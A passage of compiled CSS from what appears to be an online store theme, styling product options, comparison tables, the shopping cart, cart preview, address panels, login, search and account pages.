  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.78571rem;
        width: auto; } }

.productOptions-list {
  border: 1px solid #dfdfdf;
  list-style: none;
  margin: 0; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #dfdfdf; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.price--rrp,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #a5a5a5; }

.compareTable {
  border-top: 1px solid #e8e8e8;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e8e8e8; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.28571rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.28571rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.28571rem 1rem 1.28571rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.28571rem; } }

.compareTable-removeProduct {
  background-color: #f2f2f2;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: #4f4f4f;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.28571rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e8e8e8;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #989898; }
  .toggleLink:hover {
    color: #4f4f4f; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border: #e8e8e8 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

#searchspring-sidebar .ss-facet-options li:hover a {
  color: red !important; }

.banners {
  background-color: #4f4f4f;
  color: white;
  padding: 0.78571rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.5rem; }

.facetLabel {
  background: #f2f2f2;
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #989898;
    position: relative;
    top: -1px; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e8e8e8;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e8e8e8;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  height: 7.14286rem;
  margin-bottom: 1.5rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 8.33333%; } }
  .cart-item-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }
  .cart-item-info + .cart-item-info {
    margin-top: 0.78571rem; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #a5a5a5;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #a5a5a5;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  font-size: 15px;
  margin: 0; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #4f4f4f; }

.cart-remove {
  background-color: #f2f2f2;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  margin-top: 0.14286rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #4f4f4f; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e8e8e8; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem top 0.5rem;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0.5rem 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #989898;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 20px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.shipping-estimate-hide,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #989898;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .shipping-estimate-hide:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #4f4f4f; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.cart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: table-row;
  line-height: 19px;
  padding: 10px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e8e8e8; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  text-align: center;
  position: relative; }
  .previewCartItem-image img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    padding: 10px; }
  .previewCartItem-image:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #989898;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border-top: 1px solid #e8e8e8;
  display: block;
  padding: 1.5rem 0.78571rem; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 17.85714rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #989898;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #a5a5a5; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e8e8e8;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #454545;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: auto; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #f2f2f2;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + .button,
    .previewCartCheckout .button + p {
      margin-top: 0.78571rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

.maintenanceNotice {
  background-color: #fffdea;
  box-shadow: 0 0 5px #a5a5a5;
  color: #454545;
  left: 1.14286rem;
  padding: 1rem 1.28571rem;
  position: fixed;
  top: 1.14286rem;
  width: 24rem;
  z-index: 500; }
  .maintenanceNotice > :last-child {
    margin-bottom: 0; }
  .maintenanceNotice a {
    color: #454545; }

.maintenanceNotice-header {
  font-family: "Futura";
  margin: 0 0 0.78571rem; }

body.hasAdminBar {
  padding-top: 101px; }
  @media (min-width: 801px) {
    body.hasAdminBar {
      padding-top: 0; }
      body.hasAdminBar .banners {
        margin-top: 46px; }
      body.hasAdminBar .header {
        padding-top: 0; } }
  body.hasAdminBar .header {
    padding-top: 46px; }
  body.hasAdminBar .navPages-container.is-open {
    padding-top: 101px; }

.adminBar {
  background-color: white;
  box-shadow: 0 0.14286rem 0.5rem 0 rgba(0, 0, 0, 0.2);
  color: #626568;
  float: left;
  font-family: "Source Sans Pro", arial, "sans serif", sans-serif;
  font-size: 14px;
  font-weight: 600;
  height: 46px;
  left: 0;
  position: fixed;
  text-decoration: none;
  top: 0;
  width: 100%;
  z-index: 10000; }

.adminBar-logo {
  background-color: #273a8a;
  float: left;
  height: 46px;
  width: 45px; }
  .adminBar-logo svg {
    height: 100%;
    padding: 7px 10px 11px 7px;
    width: 100%; }

.adminBar-content {
  align-items: center;
  display: flex;
  height: 46px;
  justify-content: space-between;
  margin-left: 45px;
  padding: 17px 20.5px 14px 20px; }
  .adminBar-content a {
    color: #4b71fc;
    font-weight: 600;
    text-decoration: none; }

.adminBar-private {
  float: right;
  text-align: right; }
  .adminBar-private span {
    white-space: nowrap; }

.preview {
  font-weight: 400;
  padding-left: 9px; }

.cookieMessage {
  background: #e8e8e8;
  color: #454545;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.78571rem;
    vertical-align: middle;
    width: 66.66667%; } }

.login {
  margin: 3rem auto 6rem;
  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 6rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 28px;
  margin: 1.5rem 0 0;
  text-align: center; }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e8e8e8;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e8e8e8;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.account-listShipping {
  border-bottom: 1px solid #e8e8e8;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
